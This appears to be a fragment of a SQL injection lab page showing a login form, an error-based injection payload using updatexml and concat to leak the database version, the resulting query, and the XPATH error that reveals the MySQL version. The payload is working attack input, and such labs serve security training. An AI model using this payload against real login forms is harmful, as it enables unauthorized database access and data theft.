 Username :
0x2b,version(),0x2b),0) #
Password :
Submit
SELECT username, password FROM users WHERE username=('1') and updatexml(1,concat(0x2b,version(),0x2b),0) #') and password=('') LIMIT 0,1
XPATH syntax error: '+5.7.26+'